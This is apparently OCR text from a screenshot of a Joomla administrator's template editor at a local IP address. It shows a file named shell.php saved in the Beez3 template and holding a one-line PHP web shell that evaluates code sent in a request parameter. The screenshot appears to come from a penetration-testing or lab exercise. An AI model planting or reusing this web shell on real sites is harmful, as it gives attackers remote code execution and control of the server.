 Templates: Customise (Beez3)
不安全 | 192.168.3.40/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can ch
> System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php echo '123456'; @eval($_REQUEST['ant']);?>
2